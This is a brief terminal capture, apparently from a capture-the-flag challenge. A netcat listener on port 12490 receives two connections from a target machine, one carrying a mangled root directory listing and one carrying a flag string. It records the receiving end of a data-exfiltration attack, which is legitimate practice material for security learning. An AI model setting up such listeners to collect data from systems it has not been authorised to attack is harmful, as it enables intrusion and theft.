 xxxx@s-18727:~$ nc -vv -l -p 12490
Listening on [0.0.0.0] (family 0, port 12490)
Connection from 143.198.127.103 43862 received!
l� libx32
|�sys5�..k� lib64
o�opt��bootp�proc:etc9  usr��
bin
7�
  dev{�
.i�lib srvB�
]varz�sbin
n�mnt8tmpt�runj� lib32
m� media=homeq�root;� .dockerenN(010111100100110xxxx@s-18727:~$
xxxx@s-18727:~$ nc -vv -l -p 12490
Listening on [0.0.0.0] (family 0, port 12490)
Connection from 143.198.127.103 43864 received!
flag{aAaaaaAaaAAaAAAAaAAaAAAAaaAaaaaA}
xxxx@s-18727:~$